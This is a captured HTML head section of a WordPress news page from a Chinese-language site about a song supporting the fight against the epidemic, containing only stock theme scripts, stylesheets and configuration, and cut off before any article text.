

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2020/03/06/%E4%B8%87%E4%BC%97%E4%B8%80%E5%BF%83%EF%BC%8C%E5%A5%8B%E5%8A%9B%E6%88%98%E7%96%AB-%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%A4%A9%E5%A6%83%E8%89%BA%E6%9C%AF%E5%9B%A2%E5%88%9B%E4%BD%9C%E6%AD%8C%E6%9B%B2/
body_size: 73052
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>万众一心，奋力战&#8221;疫&#8221;, 加拿大天妃艺术团创作歌曲《同心》发布 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 万众一心，奋力战&#8221;疫&#8221;, 加拿大天妃艺术团创作歌曲《同心》发布评论Feed" href="https://cgctv.com/2020/03/06/%e4%b8%87%e4%bc%97%e4%b8%80%e5%bf%83%ef%bc%8c%e5%a5%8b%e5%8a%9b%e6%88%98%e7%96%ab-%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a9%e5%a6%83%e8%89%ba%e6%9c%af%e5%9b%a2%e5%88%9b%e4%bd%9c%e6%ad%8c%e6%9b%b2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/5585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2020/03/06/%e4%b8%87%e4%bc%97%e4%b8%80%e5%bf%83%ef%bc%8c%e5%a5%8b%e5%8a%9b%e6%88%98%e7%96%ab-%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a9%e5%a6%83%e8%89%ba%e6%9c%af%e5%9b%a2%e5%88%9b%e4%bd%9c%e6%ad%8c%e6%9b%b2/" />
<link rel='shortlink' href='https://cgctv.com/?p=5585' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F03%2F06%2F%25e4%25b8%2587%25e4%25bc%2597%25e4%25b8%2580%25e5%25bf%2583%25ef%25bc%258c%25e5%25a5%258b%25e5%258a%259b%25e6%2588%2598%25e7%2596%25ab-%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e5%25a4%25a9%25e5%25a6%2583%25e8%2589%25ba%25e6%259c%25af%25e5%259b%25a2%25e5%2588%259b%25e4%25bd%259c%25e6%25ad%258c%25e6%259b%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F03%2F06%2F%25e4%25b8%2587%25e4%25bc%2597%25e4%25b8%2580%25e5%25bf%2583%25ef%25bc%258c%25e5%25a5%258b%25e5%258a%259b%25e6%2588%2598%25e7%2596%25ab-%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e5%25a4%25a9%25e5%25a6%2583%25e8%2589%25ba%25e6%259c%25af%25e5%259b%25a2%25e5%2588%259b%25e4%25bd%259c%25e6%25ad%258c%25e6%259b%25b2%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8fc4ea5b77","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"8fc4ea5b77","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="274e29a723";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
